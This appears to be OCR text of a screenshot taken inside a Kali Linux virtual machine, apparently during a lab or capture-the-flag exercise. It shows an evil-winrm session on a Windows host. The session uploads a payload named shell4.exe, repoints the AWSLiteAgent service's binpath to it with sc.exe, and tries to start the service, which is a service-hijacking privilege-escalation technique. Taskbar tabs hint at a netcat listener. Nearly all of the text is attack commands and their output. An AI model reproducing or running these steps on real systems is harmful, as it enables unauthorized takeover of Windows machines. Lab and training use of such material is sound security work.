 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : evil-winrm — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe start AWSLiteAgent
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\j.rock\Documents> upload /home/kali/Desktop/shell4.exe
Info: Uploading /home/kali/Desktop/shell4.exe to C:\Users\j.rock\Documents\shell4.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe config AWSLiteAgent binpath="C:\Users\j.rock\Documents\shell4.exe"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe stop AWSLiteAgent
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe start AWSLiteAgent
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\j.rock\Documents>
- : sudo openvpn Desktop : zsh examples : zsh examples : evil-winrm examples : evil-winrm Desktop : zsh examples : nc Desktop : zsh
6:31 AM
5/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 53°F
Mostly cloudy
Search
ENG
US
1:31 PM
5/8/2023
1